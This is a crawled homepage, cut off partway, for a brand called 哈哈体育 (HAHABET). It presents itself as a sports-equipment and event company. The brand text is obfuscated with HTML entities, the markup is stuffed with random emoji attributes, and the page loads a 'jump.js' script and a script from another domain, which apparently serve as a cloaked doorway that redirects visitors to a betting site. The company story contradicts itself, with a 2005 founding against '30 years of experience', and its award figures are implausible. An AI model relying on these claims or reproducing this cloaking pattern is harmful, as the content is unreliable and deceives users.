

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gzciligu.com/
body_size: 18151
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="robots" content="index, follow"><title>&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;</title><meta name="keywords" content="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2c;&#x54c8;&#x54c8;&#x5341;&#x5e74;&#x4f53;&#x80b2;&#x2c;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x2c;&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x5b98;&#x7f51;"><meta name="description" content="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;&#x63d0;&#x4f9b;&#x5b98;&#x7f51;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x7f51;&#x5740;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x624b;&#x673a;&#x7248;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x4e8e;&#x4e00;&#x4f53;&#x7684;&#x73b0;&#x4ee3;&#x5316;&#x7efc;&#x5408;&#x4f01;&#x4e1a;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x5ba2;&#x6237;&#x81f3;&#x4e0a;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x81ea;&#x6210;&#x7acb;&#x4ee5;&#x6765;&#x2c;&#x6df1;&#x53d7;&#x5e7f;&#x5927;&#x7528;&#x6237;&#x4fe1;&#x8d56;&#x3002;"><meta property="og:title" content="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;" /><meta property="og:keywords" content="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2c;&#x54c8;&#x54c8;&#x5341;&#x5e74;&#x4f53;&#x80b2;&#x2c;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x2c;&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x5b98;&#x7f51;" /><meta property="og:description" content="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;&#x63d0;&#x4f9b;&#x5b98;&#x7f51;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x7f51;&#x5740;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x624b;&#x673a;&#x7248;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x4e8e;&#x4e00;&#x4f53;&#x7684;&#x73b0;&#x4ee3;&#x5316;&#x7efc;&#x5408;&#x4f01;&#x4e1a;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x5ba2;&#x6237;&#x81f3;&#x4e0a;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x81ea;&#x6210;&#x7acb;&#x4ee5;&#x6765;&#x2c;&#x6df1;&#x53d7;&#x5e7f;&#x5927;&#x7528;&#x6237;&#x4fe1;&#x8d56;&#x3002;" /><meta property="og:image" content="https://www.gzciligu.com/upload/image/ha-ha-ti-yu-logo.webp" /><meta property="og:image:secure_url" content="https://www.gzciligu.com/upload/image/ha-ha-ti-yu-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://www.gzciligu.com/#website", "name": "哈哈体育.(HAHABET)十年运营,信誉无忧", "url": "https://www.gzciligu.com", "description": "哈哈体育.(HAHABET)十年运营,信誉无忧提供官网、登录入口、官方网站、平台、网址、网页版、手机版、APP下载于一体的现代化综合企业,将秉承以客户至上的宗旨,自成立以来,深受广大用户信赖。", "keywords": "哈哈体育,哈哈十年体育,HAHABET,哈哈体育官网", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "哈哈体育.(HAHABET)十年运营,信誉无忧", "logo": { "@type": "ImageObject", "url": "https://www.gzciligu.com/upload/image/ha-ha-ti-yu-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://www.gzciligu.com/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.gzciligu.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.gzciligu.com" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.gzciligu.com" /><meta property="og:site_name" content="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.gzciligu.com/lozad.js"></script><script src="https://www.gzciligu.com/jump.js"></script><script src='https://www.reeds6.com/js/config.js'></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" href="https://www.gzciligu.com/assets/css/bootstrap.min.css"><link rel="stylesheet" href="https://www.gzciligu.com/assets/css/all-fontawesome.min.css"><link rel="stylesheet" href="https://www.gzciligu.com/assets/css/owl.carousel.min.css"><link rel="stylesheet" href="https://www.gzciligu.com/assets/css/style.css"></head><body><!-- header start --><header data-cell-class="r7H☮️t5pTr" class="header"><div data-sub-class="91JAVJ2HQd" class="main-navigation"><nav data-root-class="R1h6PjZ6q" class="navbar navbar-expand-lg"><div data-flag-class="Ik7XIcNg🐞g" class="container position-relative"><a data-extra-class="wc🚕a🐞Giw" class="navbar-brand" href="https://www.gzciligu.com"><img src="https://www.gzciligu.com/upload/image/ha-ha-ti-yu-logo.webp" alt="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;" loading="lazy"></a><div data-extra-class="9vU3🥏5TKEl" class="mobile-menu-right"><div data-col-class="7🐴⚡yBd3ck3p" class="search-btn"><button type="button" data-role-class="7XiIjiz🌟lj" class="nav-right-link search-box-outer"><i data-step-class="MV🎱aQoFOD" class="far fa-search"></i></button></div><button data-state-class="0🌌GQccg🍅CtY" class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#main_nav" aria-expanded="false" aria-label="Toggle navigation"><span data-order-class="4p64iGJT" class="navbar-toggler-mobile-icon"><i data-id-class="lsUxli" class="far fa-bars"></i></span></button></div><div data-state-class="BzkDYB" class="collapse navbar-collapse" id="main_nav"><ul data-slot-class="DgZ0cN" class="navbar-nav"><li data-wrap-class="U3STwQ" class="nav-item"><a data-node-class="3😞g2iaYP" class="nav-link" href="https://www.gzciligu.com">首页</a></li><li data-wrap-class="U3STwQ" class="nav-item"><a data-node-class="3😞g2iaYP" class="nav-link" href="https://www.gzciligu.com/about.html">解读<strong>&#x54c8;&#x54c8;&#x4f53;&#x80b2;</strong></a></li><li data-wrap-class="U3STwQ" class="nav-item"><a data-node-class="3😞g2iaYP" class="nav-link" href="https://www.gzciligu.com/cases.html">产品展示</a></li><li data-wrap-class="U3STwQ" class="nav-item"><a data-node-class="3😞g2iaYP" class="nav-link" href="https://www.gzciligu.com/news.html">公司动态</a></li><li data-wrap-class="U3STwQ" class="nav-item"><a data-node-class="3😞g2iaYP" class="nav-link" href="https://www.gzciligu.com/service.html">集团服务</a></li><li data-wrap-class="U3STwQ" class="nav-item"><a data-node-class="3😞g2iaYP" class="nav-link" href="https://www.gzciligu.com/contact.html">联系<strong>&#x54c8;&#x54c8;&#x5341;&#x5e74;&#x4f53;&#x80b2;</strong></a></li></ul><div data-color-class="J9🏥pti😳HF" class="nav-right"><div data-node-class="UH💗rZRf" class="search-btn"><button type="button" data-id-class="🛷i5DV🍆Rs6a" class="nav-right-link search-box-outer"><i data-theme-class="😁RUtfq☦️x5" class="far fa-search"></i></button></div><div data-top-class="5Xx✈️nyUYK🚛DE" class="call-wrap"><div data-foot-class="YEMWE🏩DorL" class="icon"><i data-top-class="y🐍dGweg7De" class="far fa-phone-volume"></i></div><div data-bottom-class="TEHpgNz🌈" class="content"><span>Call 24/7</span><h6><a href="tel:13388496535">13388496535</a></h6></div></div></div></div></div></nav></div></header><div data-rand-class="wWMMamnhl" class="search-popup"><button data-user-class="😏z9Hxrfs" class="close-search"><span data-node-class="R6g0zv96u" class="far fa-times"></span></button><form action="https://www.gzciligu.com"><div data-color-class="roiuXg" class="form-group"><input type="search" name="search-field" data-key-class="oWUMIt8🐞XV" class="form-control" placeholder="Search Here..." required><button type="submit"><i data-left-class="3wM🍤PlSh" class="far fa-search"></i></button></div></form></div><!-- header end --><main data-cell-class="lXdZVtAae8" class="main"><!-- banner start --><div data-foot-class="W11Wvdn" class="hero-section hs-1"><div data-key-class="r🥨n88r🤔Is" class="hero-single"><div data-box-class="IDUAi☁️ll🛥️kdk" class="hero-shape"><img src="https://www.gzciligu.com/assets/img/shape/02.png"></div><div data-page-class="3OHE😤0💟a" class="container"><div data-v-app="qWYp🐌M8UiEs" class="row align-items-center"><div data-slot-class="🌈PRryRP🥏1W" class="col-md-12 col-lg-6"><div data-panel-class="1kk2KjN9" class="hero-content"><h1 data-foot-class="Ozyzc🏣4Pq" class="hero-title"><strong>&#x54c8;&#x54c8;&#x4f53;&#x80b2;</strong>无论是单人突破还是团队协作，拼尽全力就是高光时刻！✨ </h1><p> ha ha ti yu wu lun shi dan ren tu po hai shi tuan dui xie zuo pin jin quan li jiu shi gao guang shi ke </p><div data-cell-class="M9Q🤥AZt⛹️Z7uP" class="hero-btn"><a href="https://www.gzciligu.com/contact.html" data-index-class="4🍣7w🥑A7B" class="theme-btn">反馈与建议<i data-index-class="4🍣7w🥑A7B" class="fas fa-arrow-right"></i></a><a href="https://www.gzciligu.com/service.html" data-theme-class="TLuZPs0🍇f" class="theme-btn theme-btn2">服务类型<i data-theme-class="TLuZPs0🍇f" class="fas fa-arrow-right"></i></a></div></div><div data-right-class="WOc😞5xcJlW" class="partner-area pa-1 mt-50"><div data-left-class="qX6T9pL4gz" class="partner-content"><h6>受到全球<span>300+</span>多家公司的信赖</h6><div data-card-class="Y🏐3🤔YJx0" class="row g-0"><div data-mode-class="lx8KSm90B" class="col"><div data-mode-class="1Yj6ru🦭F5" class="partner-item"><img src="https://www.gzciligu.com/assets/img/partner/01.png" loading="lazy"></div></div><div data-color-class="UEKcI🐢nk🫑R" class="col"><div data-head-class="UzzX9IW💕" class="partner-item"><img src="https://www.gzciligu.com/assets/img/partner/02.png" loading="lazy"></div></div><div data-panel-class="RDvUzNOEk" class="col"><div data-field-class="mZQ🫑J🪂oz" class="partner-item"><img src="https://www.gzciligu.com/assets/img/partner/03.png" loading="lazy"></div></div><div data-theme-class="7XzfEwZapt" class="col"><div data-id-class="hrGZLGuePP" class="partner-item"><img src="https://www.gzciligu.com/assets/img/partner/04.png" loading="lazy"></div></div></div></div></div></div><div data-flag-class="xXqFqzh🐍" class="col-md-12 col-lg-6"><div data-level-class="EqMDl1🚤m" class="hero-img-wrap"><div data-node-class="Xl😭RCuHNQ" class="hero-img"><img src="upload/image/ha-ha-ti-yu-wu-lun-shi-dan-ren-tu-po-hai-shi-tuan-dui-xie-zuo-pin-jin-quan-li-jiu-shi-gao-guang-shi-ke-banner.webp" alt="&#x54c8;&#x54c8;&#x4f53;&#x80b2;无论是单人突破还是团队协作，拼尽全力就是高光时刻！✨" loading="lazy"></div><div data-tag-class="S2S1CcEwmG" class="hero-img-shape"><img src="https://www.gzciligu.com/assets/img/shape/01.png" loading="lazy"></div></div></div></div></div></div></div><!-- banner end --><!-- service start --><div data-node-class="rr1jJS🤣🚀W" class="service-area bg py-90"><div data-color-class="b8t234dg" class="container"><div data-foot-class="pWGvJC6" class="row"><div data-page-class="ducs🥝LmW1uA" class="col-lg-6 mx-auto"><div data-slot-class="e5YFmY" class="site-heading text-center wow fadeInDown" data-wow-delay=".25s"><span data-comp-class="z75bhi🥊🐝n" class="site-title-tagline light"><i data-col-class="j8LEOQBZ🛹🖤z" class="fas fa-percent"></i> Our Service </span><h2 data-size-class="JjJLsRac🐼" class="site-title">集团服务</h2></div></div></div><div data-id-class="Ydww9jM🏀6🥝H" class="row g-4"><div data-foot-class="0Zi8pAC" class="col-md-6 col-lg-3"><div data-bottom-class="qV5mNHX🍞rx💜" class="service-item wow fadeInUp" data-wow-delay=".25s"><div data-theme-class="EsLM☀🍠️FtAB" class="service-shape"><img src="https://www.gzciligu.com/assets/img/shape/07.png" loading="lazy"></div><div data-grid-class="C7Vg0🚓tvT🍖" class="service-icon"><img src="https://www.gzciligu.com/assets/img/icon/tax-planning.svg" alt="体育研学旅行"></div><div data-right-class="🙂jbQJpXk" class="service-content"><h3 data-right-class="UpNRSbwnb🚆m🥔" class="service-title">体育研学旅行</h3><p data-size-class="qIRIRC0l" class="service-text"> 策划主题性运动体验 + 文化探索的沉浸式研学活动。 </p></div></div></div><div data-state-class="🦭llvzNlMQ🦀" class="col-md-6 col-lg-3"><div data-slot-class="🚗GS2dM4🏥kb" class="service-item wow fadeInDown" data-wow-delay=".25s"><div data-order-class="yE🍒jc⭐DTUSai" class="service-shape"><img src="https://www.gzciligu.com/assets/img/shape/07.png" loading="lazy"></div><div data-mode-class="1MA4xaM🔯l" class="service-icon"><img src="https://www.gzciligu.com/assets/img/icon/tax-2.svg" alt="赛事策划执行"></div><div data-wrap-class="N5PAbr6LE" class="service-content"><h3 data-box-class="SQb6fW" class="service-title">赛事策划执行</h3><p data-mode-class="🍔koeAqlfDo" class="service-text"> 提供从方案设计到现场执行的全链条赛事服务。 </p></div></div></div><div data-color-class="GBD🥦PC8a😂" class="col-md-6 col-lg-3"><div data-user-class="Z🐶lDPmYre🚜" class="service-item wow fadeInUp" data-wow-delay=".25s"><div data-view-class="tPGMQdj🍍mo🤬d" class="service-shape"><img src="https://www.gzciligu.com/assets/img/shape/07.png" loading="lazy"></div><div data-page-class="1Y🥒9jbtWB😃" class="service-icon"><img src="https://www.gzciligu.com/assets/img/icon/tax-3.svg" alt="体育数据服务"></div><div data-user-class="i🚌OTw🚎7hb" class="service-content"><h3 data-panel-class="OwJ5Nb🍔Vb" class="service-title">体育数据服务</h3><p data-grid-class="Og🐮GX🦑mIyf" class="service-text"> 提供赛事数据统计、运动效果分析等数字化支持。 </p></div></div></div><div data-view-class="💖ky3qTvY🥬" class="col-md-6 col-lg-3"><div data-page-class="⚾LnfliuM0🏡" class="service-item wow fadeInDown" data-wow-delay=".25s"><div data-v-app="3🚚D386No" class="service-shape"><img src="https://www.gzciligu.com/assets/img/shape/07.png" loading="lazy"></div><div data-row-class="wyBsx4Hn" class="service-icon"><img src="https://www.gzciligu.com/assets/img/icon/tax-4.svg" alt="场馆运营管理"></div><div data-tag-class="😏PURwcsER6b" class="service-content"><h3 data-right-class="TmEMT1🏠" class="service-title">场馆运营管理</h3><p data-index-class="bHrL😒4zBZ" class="service-text"> 提供场地租赁、维护、活动承接等一站式运营方案。 </p></div></div></div></div><div data-elem-class="FLJSca" class="text-center mt-60 wow fadeInUp" data-wow-delay=".25s"><a href="https://www.gzciligu.com/service.html" data-node-class="Z4t3rrmY" class="theme-btn">服务类型<i data-node-class="Z4t3rrmY" class="fas fa-arrow-right"></i></a></div></div></div><div data-root-class="⛵Qx6ldl🏸m" class="video-area"><div data-item-class="B8YCzQ🚂f🤫nr" class="container-fluid px-0"><div data-cell-class="0kmNqq🥨C" class="video-content"><a data-form-class="🥳l9fzTa7mcw" class="play-btn popup-youtube" href="https://www.gzciligu.com"><i data-extra-class="KhQ12qB" class="fas fa-play"></i></a><div data-name-class="💛gMxszxon" class="video-img lozad" data-bg-image="https://www.gzciligu.com/assets/img/video/01.jpg"><div data-pos-class="ahp3IeDoIC" class="col-lg-6 mx-auto wow fadeInUp" data-wow-delay=".25s"><div data-cell-class="BZdKqTQC🚆5🏣D" class="video-info"><h2 style="color: white">我们提供专业知识，帮助您的企业成长</h2><br><a href="https://www.gzciligu.com/contact.html" data-index-class="QhZ8ZFa9Q" class="theme-btn">反馈与建议<i data-index-class="QhZ8ZFa9Q" class="fas fa-arrow-right"></i></a></div></div></div></div></div></div><!-- service end --><!-- about start --><div data-id-class="🦉ByLwpq🏠yB" class="about-area py-120"><div data-sub-class="DunR😳9Y7H" class="container"><div data-page-class="DFciet🤺N" class="row align-items-center"><div data-form-class="RxCp🥥R6Uo63😄" class="col-lg-6"><div data-tag-class="🐍xFBWWSf0" class="about-left wow fadeInLeft" data-wow-delay=".25s"><div data-foot-class="rJ🍐🐍wkMn" class="about-img"><img data-sub-class="🏸6eNp6aof" class="img-1" src="upload/image/ha-ha-ti-yu-about.webp" alt="解读&#x54c8;&#x54c8;&#x4f53;&#x80b2;" loading="lazy"><div data-body-class="aSKo7xv" class="about-img-shape"><img src="https://www.gzciligu.com/assets/img/shape/06.png" loading="lazy"></div></div><div data-pos-class="2🍗ajGQSGZ" class="about-experience"><span>30</span><h5>Years Of <br> Experience</h5></div></div></div><div data-left-class="7Z🏒0a🥑ha" class="col-lg-6"><div data-extra-class="🐸c0W2bZ🥭MFAS" class="about-right wow fadeInUp" data-wow-delay=".25s"><div data-item-class="bxERTw🚗" class="site-heading mb-3"><span data-slot-class="8Cl🐙S3a" class="site-title-tagline"><i data-key-class="XsjASc" class="fas fa-percent"></i> About Us </span><h2 data-bottom-class="GW🛸iILpk" class="site-title"> 解读<strong>&#x54c8;&#x54c8;&#x4f53;&#x80b2;</strong></h2></div><p data-state-class="8🦋Sa32🚤Fml" class="about-text"><p style="text-indent: 2em;">公司成立于2005年，总部位于广西梧州市。作为一家集研发、生产和销售为一体的综合性体育企业，致力于为全球消费者提供高质量的体育装备和服务，尤其在体育器材、运动鞋服、健身器材等领域拥有广泛的影响力。</p><p style="text-indent: 2em;">自成立以来，始终秉持“创新、品质、服务”的核心理念，专注于体育产业的研发与创新。公司通过与多家国内外知名科研机构的合作，不断提升产品技术水平，推陈出新，确保每一款产品都能满足消费者日益增长的需求。无论是在竞技体育领域，还是在大众健身市场，<strong>&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;</strong>都凭借其卓越的产品质量和专业的技术支持，赢得了广泛的市场认可。</p><p style="text-indent: 2em;">在过去的二十年里，<strong>&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;</strong>凭借强大的研发能力和对市场趋势的敏锐洞察，逐渐成为国内外体育用品行业的领军品牌之一。公司现拥有多个子品牌，涵盖篮球、足球、跑步、健身等多个领域，并已在全球多个国家和地区建立了销售网络。通过精准的市场定位和品牌策略，不断扩展其产品线，不仅满足了不同消费群体的需求，也推动了体育产业的整体发展。</p><p style="text-indent: 2em;">的产品覆盖了专业运动员使用的高性能体育器材，也包括日常健身所需的运动装备。公司注重细节与创新，推出了多款符合人体工学的运动鞋服产品，特别是雷霆系列运动鞋，以其卓越的舒适性和支撑力，一经上市便受到了广泛好评。此外，公司还不断加大智能化、科技化体育装备的研发投入，力求通过科技的力量提升运动表现，帮助用户更好地实现运动目标。</p><p style="text-indent: 2em;">为了增强企业的社会责任感，积极参与社会公益活动，支持青少年体育教育事业和慈善运动赛事。公司始终坚持“回馈社会，成就梦想”的企业文化，推动体育事业在更广泛人群中普及和发展。</p><p style="text-indent: 2em;">展望未来，将继续秉持创新和发展的精神，致力于打造国际一流的体育品牌，推动全球体育事业的蓬勃发展。我们相信，凭借持续的技术创新、优质的产品体验和良好的社会责任感，<strong>&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;</strong>必将在全球体育产业中占据一席之地，成为行业的佼佼者。</p></p><a href="https://www.gzciligu.com/about.html" data-root-class="HzYPDXBYjX" class="theme-btn">公司目标<i data-root-class="HzYPDXBYjX" class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- about end --><!-- why choose us start --><div data-pos-class="U🐵h0nEBz😋" class="choose-area py-100"><div data-name-class="EY🤩cU78LWn7🚐" class="container"><div data-panel-class="h🍅UwMte" class="row"><div data-flag-class="4a🐬hv21Z⚡" class="col-lg-6"><div data-top-class="9i🐞CPIzeG" class="choose-content wow fadeInUp" data-wow-delay=".25s"><div data-id-class="Z7Rpm🥐wK🍖g" class="site-heading mb-0"><span data-card-class="NMt5qR🐶b🛴y" class="site-title-tagline"><i data-theme-class="8CAKL🏓a🐡GDT" class="fas fa-percent"></i> Why Choose Us? </span><h2 data-bottom-class="RH✝️t🍐65J3" class="site-title">为什么选择我们</h2></div><div data-key-class="🍒8EGkYd🥕4" class="choose-content-wrap"><div data-box-class="s😋I2Q🐱uB" class="choose-item"><div data-sub-class="LGyz🏈grMw" class="choose-item-icon"><img src="https://www.gzciligu.com/assets/img/icon/money.svg" alt="&#x54c8;&#x54c8;&#x5341;&#x5e74;&#x4f53;&#x80b2;高效执行体系"></div><div data-field-class="GUl1qe" class="choose-item-info"><h4><strong>&#x54c8;&#x54c8;&#x5341;&#x5e74;&#x4f53;&#x80b2;</strong>高效执行体系</h4><p>标准化流程搭配智能系统，确保项目按时优质落地。</p></div></div><div data-foot-class="Zixanc6XjO" class="choose-item"><div data-row-class="G5myXBBo2q" class="choose-item-icon"><img src="https://www.gzciligu.com/assets/img/icon/investment.svg" alt="行业口碑认证"></div><div data-flag-class="Np💚L41f" class="choose-item-info"><h4>行业口碑认证</h4><p>累计服务超千家客户，满意度长期保持 98% 以上。</p></div></div><div data-sub-class="dRvWqtq💝5UP" class="choose-item"><div data-body-class="🏥h0W8u2Nl" class="choose-item-icon"><img src="https://www.gzciligu.com/assets/img/icon/money-2.svg" alt="专业团队护航"></div><div data-node-class="xiVlGDD35" class="choose-item-info"><h4>专业团队护航</h4><p>核心成员深耕体育行业多年，具备丰富实战经验。</p></div></div></div></div></div><div data-sub-class="xYIZIWE" class="col-lg-6"><div data-v-app="2☯️KQC0i16f" class="choose-img wow fadeInRight" data-wow-delay=".25s"><img data-foot-class="🌽bASoJmh" class="img-1" src="https://www.gzciligu.com/upload/image/wei-shi-me-xuan-ze-wo-men-why-choose-us.webp" alt="为什么选择我们" loading="lazy"><img data-level-class="🐷🙃fGlMG5wWY" class="img-shape" src="https://www.gzciligu.com/assets/img/shape/10.png" loading="lazy"></div></div></div></div></div><div data-status-class="1KV2x⚡5l6" class="cta-area lozad" data-bg-image="https://www.gzciligu.com/assets/img/cta/01.jpg"><div data-slot-class="wl5drd😁" class="container"><div data-user-class="😅1El7YxqV" class="row"><div data-head-class="70😗93SE🦋b" class="col-lg-6 mx-auto"><div data-index-class="WK3MJD🍆a🛷T" class="cta-content wow fadeInUp" data-wow-delay=".25s"><h2 style="color: white">通过专家咨询最大限度地发挥您的潜力</h2><a href="https://www.gzciligu.com/contact.html" data-form-class="R🥑Zpb🍅OW7F1" class="theme-btn">反馈与建议<i data-form-class="R🥑Zpb🍅OW7F1" class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- why choose us end --><!-- workflow start --><div data-field-class="NOC6KcL" class="process-area"><div data-size-class="W🏪CSUg🛵l" class="container"><div data-mode-class="V2L5s8" class="process-wrap pt-50 pb-50"><div data-col-class="jtDqip" class="process-shape"><img src="https://www.gzciligu.com/assets/img/shape/09.png" loading="lazy"></div><div data-view-class="k8😂6Ktap🙂Rk" class="row"><div data-top-class="ZxRos2rhZ" class="col-lg-6 mx-auto"><div data-main-class="LV1pc🏠fL🛥️" class="site-heading text-center wow fadeInDown" data-wow-delay=".25s"><span data-order-class="Il🐵jxXho8" class="site-title-tagline light"><i data-box-class="LhW🤼iNUREF" class="fas fa-percent"></i> Working Process </span><h2 data-mode-class="sKR2LA5stO" class="site-title">任务流</h2></div></div></div><div data-name-class="ElL02jNC" class="row g-4 justify-content-between wow fadeInUp" data-wow-delay=".25s"><div data-id-class="5qii6WzyIV" class="col-lg-3 col-md-6 text-center"><div data-page-class="VLl✝️Mrn8" class="process-item"><div data-left-class="On6😇yubo😉" class="icon"><span>01</span><img src="https://www.gzciligu.com/assets/img/process/01.jpg" alt="装备采购流程" loading="lazy"></div><h4>装备采购流程</h4><p>规范供应商筛选、订单跟进、售后处理，严控产品品质。</p></div></div><div data-color-class="XLyiMsi6u3" class="col-lg-3 col-md-6 text-center"><div data-grid-class="f00IG5" class="process-item"><div data-state-class="Hr🎽6l5gOc" class="icon"><span>02</span><img src="https://www.gzciligu.com/assets/img/process/02.jpg" alt="&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;赛事策划流程" loading="lazy"></div><h4><strong>&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;</strong>赛事策划流程</h4><p>涵盖赛事筹备、执行、复盘全流程，确保活动高效有序。</p></div></div><div data-key-class="Z🥔hyAWywBk" class="col-lg-3 col-md-6 text-center"><div data-bottom-class="UmVMVx" class="process-item"><div data-key-class="ADbY0fH6uJ" class="icon"><span>03</span><img src="https://www.gzciligu.com/assets/img/process/03.jpg" alt="会员管理流程" loading="lazy"></div><h4>会员管理流程</h4><p>包含注册、权益维护、反馈处理，提升用户服务体验。</p></div></div><div data-col-class="3BkSHd" class="col-lg-3 col-md-6 text-center"><div data-col-class="0PQ🐻rWp1" class="process-item"><div data-color-class="wfweYkQ🐵3🚤" class="icon"><span>04</span><img src="https://www.gzciligu.com/assets/img/process/04.jpg" alt="培训服务流程" loading="lazy"></div><h4>培训服务流程</h4><p>从需求沟通到课程定制、效果评估，保障教学质量。</p></div></div></div></div></div></div><!-- workflow end --><!-- honor start --><div data-order-class="537RviSSQ" class="counter-area pt-40 pb-40"><div data-size-class="kRrdh🕉️🏉ha" class="counter-shape"><img data-key-class="🐞Bhg8RGLlr" class="img-1 lozad" data-src="https://www.gzciligu.com/assets/img/shape/04.png" alt=""><img data-app-class="sCjcAHhNRl" class="img-2 lozad" data-src="https://www.gzciligu.com/assets/img/shape/05.png" alt=""></div><div data-cell-class="Gq4Hnk🍅" class="container"><div data-panel-class="oBnKo3JF" class="row g-4 justify-content-center"><div data-main-class="TeCv7j🥒🪂C2" class="col-md-6 col-lg-4 col-xl-3"><div data-rand-class="yL🤼oa0yIw5d" class="counter-box wow fadeInUp" data-wow-delay=".25s"><div data-main-class="pZqEPt046" class="icon"><img src="https://www.gzciligu.com/assets/img/icon/tax.svg" alt="金球奖加冕" loading="lazy"></div><div data-key-class="TqavAb241N" class="content"><div data-item-class="MC⚡bKD🏥jSJ" class="info"><span data-node-class="cVnhhx🪂" class="counter" data-count="+" data-to="150" data-speed="3000">150</span><span data-bottom-class="akbdFK🚒C😰" class="unit">k</span></div><h6 data-status-class="UvyFdadMt" class="title">金球奖加冕</h6></div></div></div><div data-app-class="rlc7Dvc🍒g" class="col-md-6 col-lg-4 col-xl-3"><div data-form-class="🐶Urgg9i" class="counter-box wow fadeInDown" data-wow-delay=".25s"><div data-status-class="9sYt🛴zK6xV" class="icon"><img src="https://www.gzciligu.com/assets/img/icon/rating.svg" alt="年度 MVP 当选" loading="lazy"></div><div data-order-class="N6YhSY5gA" class="content"><div data-top-class="W⛵340v2u🍟" class="info"><span data-main-class="OWrOus" class="counter" data-count="+" data-to="25" data-speed="3000">25</span><span data-type-class="xL😭DLJ6" class="unit">K</span></div><h6 data-panel-class="aY11Vz6p4m" class="title">年度 MVP 当选</h6></div></div></div><div data-order-class="uP0🍊3UC" class="col-md-6 col-lg-4 col-xl-3"><div data-elem-class="XBWC🙂pR2💟4MM" class="counter-box wow fadeInUp" data-wow-delay=".25s"><div data-type-class="oS🚒wNUrSwA" class="icon"><img src="https://www.gzciligu.com/assets/img/icon/staff.svg" alt="世锦赛夺冠" loading="lazy"></div><div data-slot-class="RAz🛸I🐋Fk" class="content"><div data-view-class="fx🐦⛵VAp6qjP" class="info"><span data-state-class="cLkypJeNpz" class="counter" data-count="+" data-to="120" data-speed="3000">120</span><span data-user-class="rJth🥌9I🦉" class="unit">+</span></div><h6 data-size-class="iDoDi🐬e" 